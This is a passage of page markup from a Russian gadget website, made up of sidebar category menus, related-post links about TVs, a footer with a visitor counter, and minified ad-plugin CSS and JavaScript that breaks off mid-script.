</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="436876f090" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/problemy-s-trikolorom-i-ih-reshenie.html"><img width="281" height="180" src="https://getgadget.net/wp-content/uploads/2022/03/trklr.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2022/03/trklr.jpeg 281w, https://getgadget.net/wp-content/uploads/2022/03/trklr-250x160.jpeg 250w" sizes="auto, (max-width: 281px) 100vw, 281px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/problemy-s-trikolorom-i-ih-reshenie.html">Проблемы с Триколором и их решение</a></div><div class="post-card__description">Триколор &#8212; популярное средство для поглощения</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/obzor-led-televizora-samsung-ue32t5300auxua.html"><img width="220" height="220" src="https://getgadget.net/wp-content/uploads/2020/11/SAMSUNG-UE32T5300AUXUA.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/11/SAMSUNG-UE32T5300AUXUA.jpg 224w, https://getgadget.net/wp-content/uploads/2020/11/SAMSUNG-UE32T5300AUXUA-55x55.jpg 55w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/obzor-led-televizora-samsung-ue32t5300auxua.html">Обзор LED телевизора SAMSUNG UE32T5300AUXUA</a></div><div class="post-card__description">Телевизор как ничто иное стал неотъемлемой частью нашей жизни.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">963</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/remont-televizorov-v-xarkove.html"><img width="253" height="199" src="https://getgadget.net/wp-content/uploads/2020/11/remont-televizorov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/11/remont-televizorov.jpg 253w, https://getgadget.net/wp-content/uploads/2020/11/remont-televizorov-250x197.jpg 250w" sizes="auto, (max-width: 253px) 100vw, 253px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/remont-televizorov-v-xarkove.html">Ремонт телевизоров в Харькове</a></div><div class="post-card__description">У многих людей, телевизор является одним из любимых</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">891</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/osobennosti-sam-modulya-ot-trikolor-tv.html">Особенности САМ-модуля от Триколор ТВ</a></div><div class="post-card__description">Внедрение цифровых технологий в сегменте вещания привело</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">765</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/smart-pristavka-prostoe-reshenie-dlya-bezgranichnyx-vozmozhnostej.html"><img width="220" height="220" src="https://getgadget.net/wp-content/uploads/2020/02/smart-pristavka.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2020/02/smart-pristavka.jpg 225w, https://getgadget.net/wp-content/uploads/2020/02/smart-pristavka-55x55.jpg 55w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/smart-pristavka-prostoe-reshenie-dlya-bezgranichnyx-vozmozhnostej.html">Smart-приставка – простое решение для безграничных возможностей</a></div><div class="post-card__description">Современный телевизор – это уже не просто средство</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">860</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/testiruem-tft-monitory.html"><img width="220" height="220" src="https://getgadget.net/wp-content/uploads/2019/04/tft.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2019/04/tft.jpg 224w, https://getgadget.net/wp-content/uploads/2019/04/tft-55x55.jpg 55w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/testiruem-tft-monitory.html">Тестируем TFT-мониторы</a></div><div class="post-card__description">В свое время большую популярность снискала программа</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">851</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/preimushhestva-i-osobennosti-smarttv-pristavok.html"><img width="220" height="220" src="https://getgadget.net/wp-content/uploads/2019/02/smart-pristavka.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2019/02/smart-pristavka.jpg 225w, https://getgadget.net/wp-content/uploads/2019/02/smart-pristavka-55x55.jpg 55w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/preimushhestva-i-osobennosti-smarttv-pristavok.html">Преимущества и особенности SmartTV приставок</a></div><div class="post-card__description">На сегодняшний день источником получения наиболее разнообразного</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">818</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/televizory-monitory/pozyvnye-cifrovoj-ery.html"><img width="220" height="220" src="https://getgadget.net/wp-content/uploads/2018/01/dvbt.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2018/01/dvbt.jpg 225w, https://getgadget.net/wp-content/uploads/2018/01/dvbt-55x55.jpg 55w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/televizory-monitory/pozyvnye-cifrovoj-ery.html">Позывные цифровой эры</a></div><div class="post-card__description">Пока наша страна медленно пытается переходить на цифровое</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">939</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"af8bd63297"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 